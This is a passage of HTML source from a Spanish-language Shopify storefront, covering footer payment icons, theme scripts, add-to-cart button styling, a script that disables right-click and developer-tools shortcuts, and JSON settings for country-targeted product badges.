0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Madicaza</a></small>
        
          <small class="copyright__content">| Copyright © MD E-COMMERCE LLC © 2025</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.madicaza.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Añadir al Carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
    <!-- PAGEFLY CART HELPER - DO NOT DELETE -->


	    <script>
	          

   //          /* WHATSAPP CHAT BUTTON - HIDE FOR JP SITE - START */
   //          if(window.location.host == 'jp.madicaza.com'){
   //            var timeInter = setInterval(() => {
   //              if(document.querySelector(".spWhatsShare-container")){
   //                document.querySelector(".spWhatsShare-container").style.display = 'none';
   //                clearInterval(timeInter);
   //              }
   //            }, 100);
   //          }
          /* WHATSAPP CHAT BUTTON - HIDE FOR JP SITE - END */
          
    </script>


        
          
          <style>

            .btn_atc_theme .button#ProductSubmitButton-::before {
  content: none !important;

}

.btn_atc_theme .button#ProductSubmitButton-::after {
  content: none !important;

}

.btn_atc_theme .button#ProductSubmitButton-:hover .main-atc__label__text {
  color: black !important;
}

.btn_atc_theme .button#ProductSubmitButton- {

  background-color: #ffd731;
  color: #111213 !important;
  display: table !important;
  font-weight: 700 !important;
  font-size: 26px !important;
  box-shadow: rgba(0, 0, 0, .25) 4px 4px 16px !important;
  border-radius: 8px !important;
  text-align: left !important;
  padding-top: 14px !important;
 
  padding: 10px 20px !important;

}

.btn_atc_theme .button#ProductSubmitButton- .main-atc__label__text {
  font-family: arial;
  font-size: 26px !important;
     display: flex !important;   
}
   .btn_atc_theme     .custom_i{
             width: 26px;
    
              }
@media screen and (max-width: 767px) {
 .btn_atc_theme .button#ProductSubmitButton- {
    background-color: #ffd731;
    color: #111213;
    box-shadow: rgba(0, 0, 0, .25) 4px 4px 16px;
    font-weight: 700;
    text-align: center;
    padding-top: 14px;
    padding: 5px 20px !important;

  }

  .btn_atc_theme .button#ProductSubmitButton- .main-atc__label__text {
    font-family: arial;
    font-size: 19px !important;    
    display: flex !important;   
  }

 .btn_atc_theme  .custom_i {
    font-size: 20px !important;
  }
   .btn_atc_theme       .custom_i{
               width: 20px;
    
              }
}
          .btn_atc_theme  .product-form__quantity-and-btn{
                    display: flex;
               justify-content: center;
            }
            .btn_atc_theme .button#ProductSubmitButton-{

              width: fit-content;
            }
            .__pf .card-info button.atc-button.product-form__submit.button.button--full-width.button--margin-x.main-product-atc[disabled] {
      opacity: 1 !important;

    }
   .__pf .card-info button.atc-button.product-form__submit.button.button--full-width.button--margin-x.main-product-atc.loading[disabled] {
      opacity: .5 !important;
    pointer-events: none;
    cursor: default;
    }
            
          </style>
<script>

  const svgHTML = `
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" data-pf-type="Icon2" class="custom_i">
      <path d="M0 24C0 10.7 10.7 0 24 0H69.5c22 0 41.5 12.8 50.6 32h411c26.3 0 45.5 25 38.6 50.4l-41 152.3c-8.5 31.4-37 53.3-69.5 53.3H170.7l5.4 28.5c2.2 11.3 12.1 19.5 23.6 19.5H488c13.3 0 24 10.7 24 24s-10.7 24-24 24H199.7c-34.6 0-64.3-24.6-70.7-58.5L77.4 54.5c-.7-3.8-4-6.5-7.9-6.5H24C10.7 48 0 37.3 0 24zM128 464a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm336-48a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"></path>
    </svg>
  `;

  // Set an interval to check for elements and modify them
  const interval = setInterval(() => {
    // Select all elements with the class .main-atc__label.button__label
    const labels = document.querySelectorAll('.btn_atc_theme .main-atc__label__text');

    // Check if elements exist
    if (labels.length > 0) {
      // Iterate through each label and insert the SVG HTML
      labels.forEach(label => {
        // Prepend the SVG to the label's inner HTML
        label.innerHTML = svgHTML + label.innerHTML;
      });

      // Clear the interval once the operation is done
      clearInterval(interval);
    }
  }, 100);
</script>
          

    <!-- custom add MX for prod price -->
    <script>
  document.addEventListener("DOMContentLoaded", function () {
    setTimeout(function () {
      if (window.Shopify && Shopify.country === "MX") {
        const priceElements = document.querySelectorAll('[data-product-type="price"]');
        priceElements.forEach(el => {
          if (!el.querySelector('.mx-label')) {
            const mxSpan = document.createElement('span');
            mxSpan.className = 'mx-label';
            mxSpan.innerText = 'MX ';
            el.prepend(mxSpan);
          }
        });
      }
    }, 1000);
  });
</script>

  <style>  </style>
<div id="shopify-block-AK3hkUGZ2VWFUa1owV__12424619676349770391" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: country-condition-check --><script defer>
  (async () => {
    

    const items = Object.values({"AV891956":{"_id":"6724c02cea18c4452b58066b","name":"NATAL ES","id":"AV891956","storeId":"73061105951","type":"label","subtype":"image","textValue":{"original":"BLACK FRIDAY"},"status":"draft","previewLink":"https:\/\/cdn.shopify.com\/s\/files\/1\/0730\/6110\/5951\/files\/Post_para_instagram_atencao_simples_amarelo_3_13f38c70-b57e-4e7a-a761-93dc733fbcfa.png?v=1733419638","link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"large","desktop":{"width":80,"height":80,"unit":"%"},"tablet":{"width":60,"height":60,"unit":"%"},"mobile":{"width":80,"height":80,"unit":"%"}},"rotation":0,"shape":"trapezoid-top-right","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":"8","unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#ffffffff","background":"#57C1FFFF","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null}},"animation":"none","visibility":["Collection Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"all","variants":[{"id":"productsSelected","settings":{"equality":"is_equal","products":["gid:\/\/shopify\/Product\/8406473179423","gid:\/\/shopify\/Product\/9392552935711","gid:\/\/shopify\/Product\/9506446377247","gid:\/\/shopify\/Product\/8301578027295","gid:\/\/shopify\/Product\/8153709642015","gid:\/\/shopify\/Product\/9400854020383","gid:\/\/shopify\/Product\/9373231022367","gid:\/\/shopify\/Product\/8864415678751"]}},{"id":"visitorCountry","settings":{"equality":"include","countries":["MX","PE","ES","CO","CL","UA","AR"]}}]}},"metafieldId":"gid:\/\/shopify\/Metafield\/38456187945247","createdAt":"2024-11-01T11:49:00.144Z","updatedAt":"2025-02-06T08:45:17.906Z","__v":0},"DF170729":{"_id":"6724bff5ea18c4452b580658","name":"IT NATAL","id":"DF170729","storeId":"73061105951","type":"label","subtype":"image","textValue":{"original":"BLACK \nFRIDAY"},"status":"draft","previewLink":"https:\/\/cdn.shopify.com\/s\/files\/1\/0730\/6110\/5951\/files\/Post_para_instagram_atencao_simples_amarelo_4_75c2208e-686a-4ff4-9cf7-c6963c7edbe7.png?v=1733420704","link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"small","desktop":{"width":80,"height":80,"unit":"%"},"tablet":{"width":60,"height":60,"unit":"%"},"mobile":{"width":80,"height":80,"unit":"%"}},"rotation":0,"shape":"circle","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":"8","unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#ffffffff","background":"#000000","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":"0","bottom":"0","left":0,"right":"0","unit":"px"},"tablet":null,"mobile":null}},"animation":"none","visibility":["Collection Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"all","variants":[{"id":"productsSelected","settings":{"equality":"is_equal","products":["gid:\/\/shopify\/Product\/8406473179423","gid:\/\/shopify\/Product\/9392552935711","gid:\/\/shopify\/Product\/9506446377247","gid:\/\/shopify\/Product\/8301578027295","gid:\/\/shopify\/Product\/8153709642015","gid:\/\/shopify\/Product\/9400854020383","gid:\/\/shopify\/Product\/9373231022367","gid:\/\/shopify\/Product\/8864415678751"]}},{"id":"visitorCountry","settings":{"equality":"include","countries":["IT"]}}]}},"metafieldId":"gid:\/\/shopify\/Metafield\/38456186601759","createdAt":"2024-11-01T11:48:05.675Z","updatedAt":"2025-02-06T08:45:17.906Z","__v":0},"DV118473":{"_id":"66e2e4eabf9cc562d0428bf5","name":"Untitled","id":"DV118473","storeId":"73061105951","type":"label","subtype":"text","textValue":{"original":"Text Label"},"status":"draft","previewLink":null,"link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"custom","desktop":{"width":125,"height":125,"unit":"px"},"tablet":{"width":125,"height":125,"unit":"px"},"mobile":{"width":125,"height":125,"unit":"px"}},"rotation":0,"shape":"trapezoid-top-right","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":20,"unit":"px"},"tablet":null,"mobile":null},"style":[],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#ffffffff","background":"#E23737FF","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null}},"animation":"none","visibility":["Home Page","Product Pages","Search Results Pages","Cart Page","Collection Pages","Other Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"any","variants":[]}},"metafieldId":"gid:\/\/shopify\/Metafield\/38095958180127","createdAt":"2024-09-12T12:56:10.673Z","updatedAt":"2025-02-06T08:45:17.906Z","__v":0},"EJ183420":{"_id":"66bf1884a46f57a2565e28ba","name":"Pro Vision S","id":"EJ183420","storeId":"73061105951","type":"label","subtype":"text","textValue":{"original":"¡OFERTA!","en":"OFFER!","it":"OFFERTA!"},"status":"draft","previewLink":"https:\/\/cdn.shopify.com\/s\/files\/1\/0730\/6110\/5951\/files\/name.png?v=1725455846","link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"large","desktop":{"width":24,"height":24,"unit":"%"},"tablet":{"width":100,"height":100,"unit":"px"},"mobile":{"width":37,"height":37,"unit":"%"}},"rotation":0,"shape":"trapezoid-top-right","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":"10","unit":"px"},"tablet":{"value":"13"},"mobile":{"value":"10"}},"style":["bold"],"padding":{"desktop":{"top":"0","bottom":"0","left":0,"right":0,"unit":"px"},"tablet":null,"mobile":{"bottom":"-0","top":"0","right":"0","left":"0"}},"color":{"text":"#ffffffff","background":"#004AADFF","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"Above product title","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null}},"animation":"none","visibility":["Product Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"all","variants":[{"id":"visitorCountry","settings":{"equality":"include","countries":["ES","UA","MX","PE","CO","CL"]}},{"id":"productsSelected","settings":{"equality":"is_equal","products":["gid:\/\/shopify\/Product\/8170629300511","gid:\/\/shopify\/Product\/8153707675935","gid:\/\/shopify\/Product\/9381568938271","gid:\/\/shopify\/Product\/8301578027295","gid:\/\/shopify\/Product\/9384439415071","gid:\/\/shopify\/Product\/9413732925727","gid:\/\/shopify\/Product\/9361734435103","gid:\/\/shopify\/Product\/8153707577631","gid:\/\/shopify\/Product\/8153720750367","gid:\/\/shopify\/Product\/9361733124383","gid:\/\/shopify\/Product\/9361703436575","gid:\/\/shopify\/Product\/8153719570719","gid:\/\/shopify\/Product\/8864415678751","gid:\/\/shopify\/Product\/8153710887199","gid:\/\/shopify\/Product\/9373709271327","gid:\/\/shopify\/Product\/9361701175583","gid:\/\/shopify\/Product\/8153719177503","gid:\/\/shopify\/Product\/9371847164191","gid:\/\/shopify\/Product\/9361730142495","gid:\/\/shopify\/Product\/8327608434975","gid:\/\/shopify\/Product\/9381529682207","gid:\/\/shopify\/Product\/8800349126943","gid:\/\/shopify\/Product\/9361705468191"]}}]}},"metafieldId":"gid:\/\/shopify\/Metafield\/37896042479903","createdAt":"2024-08-16T09:14:44.879Z","updatedAt":"2025-02-06T08:45:17.906Z","__v":0},"FF501496":{"_id":"66e2e182bf9cc562d0428b6d","name":"Lançamento IT","id":"FF501496","storeId":"73061105951","type":"label","subtype":"text","textValue":{"original":"LANCIO"},"status":"draft","previewLink":null,"link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"medium","desktop":{"width":35,"height":35,"unit":"%"},"tablet":{"width":30,"height":30,"unit":"%"},"mobile":{"width":44,"height":44,"unit":"%"}},"rotation":0,"shape":"trapezoid-top-right","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":"8","unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#ffffffff","background":"#00D864FF","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null}},"animation":"none","visibility":["Collection Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"all","variants":[{"id":"productsSelected","settings":{"equality":"is_equal","products":["gid:\/\/shopify\/Product\/8327608434975","gid:\/\/shopify\/Product\/9392552935711","gid:\/\/shopify\/Product\/8301578027295","gid:\/\/shopify\/Product\/9384439415071","gid:\/\/shopify\/Product\/9413732925727","gid:\/\/shopify\/Product\/8864463061279","gid:\/\/shopify\/Product\/8800349126943","gid:\/\/shopify\/Product\/8153706103071","gid:\/\/shopify\/Product\/8153710330143","gid:\/\/shopify\/Product\/9366259859743","gid:\/\/shopify\/Product\/8153719570719","gid:\/\/shopify\/Product\/8153707675935","gid:\/\/shopify\/Product\/9325453771039","gid:\/\/shopify\/Product\/8864415678751","gid:\/\/shopify\/Product\/8153706561823","gid:\/\/shopify\/Product\/9393850253599"]}},{"id":"visitorCountry","settings":{"equality":"include","countries":["IT"]}}]}},"metafieldId":"gid:\/\/shopify\/Metafield\/38095881928991","createdAt":"2024-09-12T12:41:38.358Z","updatedAt":"2025-02-06T08:45:17.906Z","__v":0},"GR752067":{"_id":"66f55fba4feb3141d90ffbe9","name":"NATAL NEW EUROPA","id":"GR752067","storeId":"73061105951","type":"label","subtype":"image","textValue":{"original":"NEW"},"status":"draft","previewLink":"https:\/\/cdn.shopify.com\/s\/files\/1\/0730\/6110\/5951\/files\/Post_para_instagram_atencao_simples_amarelo_5_ef2ac032-7108-4d42-bc1d-f87046176bda.png?v=1733421128","link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"medium","desktop":{"width":80,"height":80,"unit":"%"},"tablet":{"width":60,"height":60,"unit":"%"},"mobile":{"width":80,"height":80,"unit":"%"}},"rotation":0,"shape":"trapezoid-top-right","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":"8","unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#ffffffff","background":"#00D864FF","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null}},"animation":"none","visibility":["Collection 